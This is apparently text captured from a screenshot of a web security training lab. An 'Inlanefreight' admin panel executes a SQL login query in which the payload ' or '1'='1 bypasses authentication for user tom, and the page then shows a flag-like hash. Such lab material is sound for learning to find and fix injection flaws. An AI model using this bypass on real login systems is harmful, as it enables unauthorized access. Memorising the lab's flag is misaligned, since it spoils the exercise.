 Inlanefreight
Not secure 94.237.49.23:58676 Guest
Admin panel
Executing query: SELECT * FROM logins WHERE username='tom' or '1'='1' AND password = 'anything';
Login successful as user: tom
202a1d1a8b195d5e9a57e434cc16000c
Click here to try again